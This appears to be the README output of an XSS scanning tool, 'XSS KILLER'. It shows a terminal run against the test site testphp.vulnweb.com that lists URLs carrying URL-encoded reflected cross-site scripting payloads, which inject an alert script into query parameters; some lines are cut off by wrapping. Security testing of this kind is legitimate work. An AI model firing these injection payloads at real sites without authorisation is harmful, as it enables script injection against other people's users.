 abel@zbook:/tmp$ cat params.txt | xsskiller -s -t 10
XSS KILLER
by AbelJM
[+] http://testphp.vulnweb.com:80/hpp/?pp=%22%3E%3C/script%3E%3Cscript%3Ealert%28%27xss%27%29%3C/script%3E
[+] http://testphp.vulnweb.com:80/hpp/index.php?pp=%22%3E%3C/script%3E%3Cscript%3Ealert%28%27xss%27%29%3C/scr
[+] http://testphp.vulnweb.com:80/listproducts.php?cat=%22%3E%3C/script%3E%3Cscript%3Ealert%28%27xss%27%29%3C
[+] http://testphp.vulnweb.com/hpp/params.php?p=%22%3E%3C/script%3E%3Cscript%3Ealert%28%27xss%27%29%3C/script
[+] http://testphp.vulnweb.com/hpp/params.php?p=%22%3E%3C/script%3E%3Cscript%3Ealert%28%27xss%27%29%3C/script
[+] http://testphp.vulnweb.com/listproducts.php?artist=%22%3E%3C/script%3E%3Cscript%3Ealert%28%27xss%27%29%3C
/script%3E&amp;cat=%22%3E%3C/script%3E%3Cscript%3Ealert%28%27xss%27%29%3C/script%3E
[+] http://testphp.vulnweb.com/listproducts.php?cat=%22%3E%3C/script%3E%3Cscript%3Ealert%28%27xss%27%29%3C/sc
ript%3E
[+] http://testphp.vulnweb.com/hpp/?pp=%22%3E%3C/script%3E%3Cscript%3Ealert%28%27xss%27%29%3C/script%3E
[+] http://testphp.vulnweb.com/listproducts.php?artist=%22%3E%3C/script%3E%3Cscript%3Ealert%28%27xss%27%29%3C
ipt%3E&cat=%22%3E%3C/script%3E%3Cscript%3Ealert%28%27xss%27%29%3C/script%3E
[+] http://testphp.vulnweb.com/listproducts.php?artist=%22%3E%3C/script%3E%3Cscript%3Ealert%28%27xss%27%29%3C